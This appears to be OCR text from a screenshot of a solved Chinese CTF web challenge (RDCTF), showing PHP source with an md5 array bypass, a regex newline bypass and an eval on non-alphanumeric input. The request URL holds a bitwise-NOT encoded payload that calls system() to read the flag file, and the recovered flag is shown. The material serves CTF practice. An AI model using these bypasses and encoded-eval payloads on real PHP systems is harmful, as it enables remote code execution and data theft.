 RDCTF - RD::CTF
ctf.wdsec.com.cn:33688/?NLh
不安全
ctf.wdsec.com.cn:33688/?NLhead[]=1&NLhand[]=2&Nai[Long.body=fat%0a&NLfeet=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%93...
echo "level1";
if($_GET['NLhead'] !== $_GET['NLhand'] && md5($_GET['NLhead']) == md5($_GET['NLhand'])){
echo "拿到奶龙碎片了 ";
}else{
die("不是哥们这是level-1，还想不想当奶龙了 ");
}
}
#level-2
if ($_GET['Nai_Long.body'] !== 'fat' && preg_match('/^fat$/', $_GET['Nai_Long.body'])) {
echo "你离成为奶龙不远了 ";
}else{
die("你根本就不是奶龙，leave me ");
}
#level-3 是不是很ez
if (isset($_GET['NLfeet'])) {
$cmd = $_GET['NLfeet'];
if (!preg_match('/[a-z0-9]/is',$cmd))
{
eval($_GET['NLfeet']);
}
} level1拿到奶龙碎片了 你离成为奶龙不远了
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar HackBar 1
网页 工作区 替换
?NLhead[]=1&NLh...%D1%8F%97%8F);
top
ctf.wdsec.com.cn:33688
?NLhead[]=1&NLhand[...
diljnfaalbiceaaheebhgcpc...
沉浸式翻译 - 网页翻译插件 ...
篡改猴
- &nbsp;&nbsp;&nbsp;&nbsp;}
31 <br/>}
- </span>
32 </span>
33 </code>
- level1拿到奶龙碎片了 你离成为奶龙不远了
- <?php
34 $flag = "RDCTF{7h1s-1s-0-fl0g-1m-0-NL}";
35
{}
覆盖率：不适用
监视
断点
遇到未捕获的异常时暂停
在遇到异常时暂停
作用域
未暂停
调用堆栈
未暂停
XHR/提取断点
DOM 断点
全局监听器
事件监听器断点
CSP 违规断点